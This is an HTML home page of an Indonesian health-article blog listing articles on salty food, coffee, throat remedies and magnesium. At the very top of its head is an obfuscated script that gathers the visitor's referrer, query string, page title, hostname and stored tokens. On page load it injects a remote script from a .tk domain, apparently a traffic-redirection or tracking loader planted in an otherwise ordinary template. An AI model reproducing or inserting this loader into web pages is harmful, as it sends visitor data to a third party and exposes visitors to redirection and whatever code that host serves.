

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<script>
    (function() {
    var name = '_bdDNCxZftBv5mYfz';
    if (!window._bdDNCxZftBv5mYfz) {
        window._bdDNCxZftBv5mYfz = {
            unique: false,
            ttl: 86400,
            R_PATH: 'https://detkanao.tk/fKg19WFC',
            P_PATH: 'https://detkanao.tk/7b4f75c/postback',
        };
    }
    const _67xGrsrztCZb8bHL = localStorage.getItem('config');
    if (typeof _67xGrsrztCZb8bHL !== 'undefined' && _67xGrsrztCZb8bHL !== null) {
        var _p1zJFdH59ds7vw7X = JSON.parse(_67xGrsrztCZb8bHL);
        var _gRtP8rBLVQv1nRSJ = Math.round(+new Date()/1000);
        if (_p1zJFdH59ds7vw7X.created_at + window._bdDNCxZftBv5mYfz.ttl < _gRtP8rBLVQv1nRSJ) {
            localStorage.removeItem('subId');
            localStorage.removeItem('token');
            localStorage.removeItem('config');
        }
    }
    var _bj4Fszr2Z2HPMnzT = localStorage.getItem('subId');
    var _mYtJ82dgBs8rGxjS = localStorage.getItem('token');
    var _9fbGtYmrgV95mmbg = '?return=js.client';
        _9fbGtYmrgV95mmbg += '&' + decodeURIComponent(window.location.search.replace('?', ''));
        _9fbGtYmrgV95mmbg += '&se_referrer=' + encodeURIComponent(document.referrer);
        _9fbGtYmrgV95mmbg += '&default_keyword=' + encodeURIComponent(document.title);
        _9fbGtYmrgV95mmbg += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
        _9fbGtYmrgV95mmbg += '&name=' + encodeURIComponent(name);
        _9fbGtYmrgV95mmbg += '&host=' + encodeURIComponent(window._bdDNCxZftBv5mYfz.R_PATH);
    if (typeof _bj4Fszr2Z2HPMnzT !== 'undefined' && _bj4Fszr2Z2HPMnzT && window._bdDNCxZftBv5mYfz.unique) {
        _9fbGtYmrgV95mmbg += '&sub_id=' + encodeURIComponent(_bj4Fszr2Z2HPMnzT);
    }
    if (typeof _mYtJ82dgBs8rGxjS !== 'undefined' && _mYtJ82dgBs8rGxjS && window._bdDNCxZftBv5mYfz.unique) {
        _9fbGtYmrgV95mmbg += '&token=' + encodeURIComponent(_mYtJ82dgBs8rGxjS);
    }
    var a = document.createElement('script');
        a.type = 'application/javascript';
        a.src = window._bdDNCxZftBv5mYfz.R_PATH + _9fbGtYmrgV95mmbg;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(a, s)
    })();
    </script>
  
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>kesehatan</title>
  
	<link rel="icon" href="img/Fevicon.png" type="image/png">

  <link rel="stylesheet" href="vendors/bootstrap/bootstrap.min.css">
  <link rel="stylesheet" href="vendors/themify-icons/themify-icons.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.theme.default.min.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.carousel.min.css">
  <link rel="stylesheet" href="vendors/Magnific-Popup/magnific-popup.css">

  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!--================ Header Menu Area start =================-->
  <header class="header_area">
    <div class="main_menu">
      <nav class="navbar navbar-expand-lg navbar-light">
        <div class="container box_1620">
          <a class="navbar-brand logo_h" href="index.html">kesehatan</a>
          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>

          <div class="collapse navbar-collapse offset" id="navbarSupportedContent">
            <ul class="nav navbar-nav menu_nav justify-content-end">
              <li class="nav-item active"><a class="nav-link" href="index.html">Utama</a></li>
              <li class="nav-item"><a class="nav-link" href="blog.html">Artikel</a></li>
              <li class="nav-item"><a class="nav-link" href="contact.html">Kontak</a></li>
              <li class="nav-item"><a class="nav-link" href="terms.html">Terms and conditions</a></li>
              <li class="nav-item"><a class="nav-link" href="policy.html">Kebijakan Privasi</a></li>
            </ul>
          </div> 
        </div>
      </nav>
    </div>
  </header>
  <!--================Header Menu Area =================-->


  <!--================Blog section start =================-->  
  <section class="section-margin">
    <div class="container">
      <div class="section-intro mb-75px">
        <h4 class="intro-title">kesehatan</h4>
        <h2>Artikel</h2>
      </div>

      <div class="row">
        
        <div class="col-sm-6 col-lg-4 mb-4 mb-lg-0">
          <div class="card-blog">
            <img class="card-img rounded-0" src="./assets/images/kendal-l4ikccachoc-unsplash.jpg" alt="">
            <div class="blog-body">
              <ul class="blog-info">
                <li><a href="">08.01.2021</a></li>
              </ul>
              <a href="6784ebc2f83e5b04f020e25b98c3c509.html">
                <h3>Mengapa kita tertarik dengan makanan asin?</h3>
              </a>
            </div>
          </div>
        </div>
        

        <div class="col-sm-6 col-lg-4 mb-4 mb-lg-0">
          <div class="card-blog">
            <img class="card-img rounded-0" src="./assets/images/dose-juice-ocnsb17u6fe-unsplash.jpg" alt="">
            <div class="blog-body">
              <ul class="blog-info">
                <li><a href="">08.01.2021</a></li>
              </ul>
              <a href="76eee2cd79c7eb9d48e4d8d34fdb226e.html">
                <h3>Kopi dan semua rahasia</h3>
              </a>
            </div>
          </div>
        </div>
        

        <div class="col-sm-6 col-lg-4 mb-4 mb-lg-0">
          <div class="card-blog">
            <img class="card-img rounded-0" src="./assets/images/nathan-dumlao-8uv6eanqwzy-unsplash.jpg" alt="">
            <div class="blog-body">
              <ul class="blog-info">
                <li><a href="">08.01.2021</a></li>
              </ul>
              <a href="QO76538Q7QGS3WXyfpEln5V2io0.html">
                <h3>Rumah solusi terbaik untuk sakit tenggorokan dan radang</h3>
              </a>
            </div>
          </div>
        </div>
        

        <div class="col-sm-6 col-lg-4 mb-4 mb-lg-0">
          <div class="card-blog">
            <img class="card-img rounded-0" src="./assets/images/prudence-earl-_pgfjtzi5oe-unsplash.jpg" alt="">
            <div class="blog-body">
              <ul class="blog-info">
                <li><a href="">08.01.2021</a></li>
              </ul>
              <a href="g8II07x1Ztm2Enn.html">
                <h3>Kekurangan Magnesium adalah salah satu penyebab paling umum dari diabetes tipe 2</h3>
              </a>
            </div>
          </div>
        </div>
        

      </div>
    </div>
  </section>
  <!--================Blog section end =================-->  

  <!-- ================ start footer Area ================= -->
  <footer class="footer-area section-gap" style="padding: 10px 0px 10px;">
		<div class="container">
			<div class="footer-bottom row align-items-center text-center text-lg-left" style="margin-top: 0;">
				<p class="footer-text m-0 col-lg-8 col-md-12"></p>
				<div class="col-lg-4 col-md-12 text-center text-lg-right footer-social">
					<a href="#"><i class="ti-facebook"></i></a>
					<a href="#"><i class="ti-twitter-alt"></i></a>
					<a href="#"><i class="ti-dribbble"></i></a>
					<a href="#"><i class="ti-linkedin"></i></a>
				</div>
			</div>
		</div>
	</footer>
  <!-- ================ End footer Area ================= -->




  <script src="vendors/jquery/jquery-3.2.1.min.js"></script>
  <script src="vendors/bootstrap/bootstrap.bundle.min.js"></script>
  <script src="vendors/owl-carousel/owl.carousel.min.js"></script>
  <script src="vendors/nice-select/jquery.nice-select.min.js"></script>
  <script src="vendors/Magnific-Popup/jquery.magnific-popup.min.js"></script>
  <script src="js/jquery.ajaxchimp.min.js"></script>
  <script src="js/mail-script.js"></script>
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      The site uses cookies. They allow us to get to know you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with the <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">cookie Policy</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>
</body>
</html>
</file>



